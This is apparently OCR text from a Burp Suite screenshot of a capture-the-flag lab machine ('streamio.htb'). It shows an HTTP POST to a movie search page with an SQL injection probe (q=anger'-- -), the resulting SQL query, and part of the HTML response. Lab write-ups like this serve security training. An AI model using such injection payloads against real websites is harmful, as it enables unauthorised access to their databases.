 Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 12
9 Origin: https://watch.streamio.htb
10 Referer: https://watch.streamio.htb/search.php
11 Upgrade-Insecure-Reque
12 Sec-Fetch-Dest: documen
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 q=anger'-- -
SELECT * FROM movies WHERE name LIKE '%anger';
Response
Pretty Raw Hex Render
26 <img id="logo" src="static/logo.png">
27 </center>
28 <br>
<br>
29 <h3>
Search for a movie:
</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
</form>
<br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
The Lone Ranger
</h5>